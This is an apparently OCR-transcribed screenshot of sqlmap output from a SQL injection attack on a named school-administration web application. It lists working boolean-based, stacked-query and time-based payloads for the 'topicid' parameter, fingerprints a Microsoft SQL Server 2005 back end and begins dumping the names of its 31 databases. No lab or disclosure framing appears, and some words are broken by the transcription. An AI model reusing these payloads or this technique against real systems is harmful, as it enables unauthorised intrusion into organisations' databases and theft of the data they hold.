 管理员: sqlmap - sqlmap.py RecruitstuManage...
[*] starting at 00:12:18
[00:12:18] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:12:18] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://jwxx.am.jsedu.sh.cn/RecruitstuManage/schoo
info/showTheme.aspx'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: topicid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=&topicid=1' AND 2718=2718 AND 'mBoS'='mBoS
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=&topicid=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=&topicid=1' WAITFOR DELAY '0:0:5'--
---
[00:12:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET, Nginx
back-end DBMS: Microsoft SQL Server 2005
[00:12:20] [INFO] fetching database names
[00:12:20] [INFO] fetching number of databases
[00:12:20] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[00:12:20] [INFO] retrieved: 31
[00:12:21] [INFO] retrieved: anmailib
[00:12:29] [INFO] retrieved: asset
[00:12:35] [INFO] retrieved: Dblibrary1
[00:12:46] [INFO] retrieved: Dblibrarynew
[00:12:58] [INFO] retrieved: DORMMANAGE
[00:13:08] [INFO] retrieved: dossiermanage
[00:13:22] [INFO] retrieved: Edi